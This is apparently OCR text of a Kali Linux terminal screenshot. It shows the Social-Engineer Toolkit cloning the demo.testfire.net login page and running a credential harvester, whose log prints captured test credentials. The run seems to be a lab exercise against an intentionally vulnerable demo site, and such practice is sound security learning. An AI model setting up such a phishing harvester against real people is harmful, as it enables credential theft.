 Applications Places Terminal Sun 7:06 PM 1
root@kali: ~
File Edit View Search Terminal Help
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
164.0.0.6.153....
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://demo.testfire.net/login.jsp
password.lst test.pcapng
[*] Cloning the website: https://demo.testfire.net/login.jsp
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [29/Sep/2019 19:03:15] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 10.0.2.15
10.0.2.15 - - [29/Sep/2019 19:03:15] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.15 - - [29/Sep/2019 19:03:31] "GET /index2.html HTTP/1.1" 200 -
10.0.2.15 - - [29/Sep/2019 19:03:53] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uid=admin
POSSIBLE PASSWORD FIELD FOUND: passw=admin
POSSIBLE USERNAME FIELD FOUND: btnSubmit=Login
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.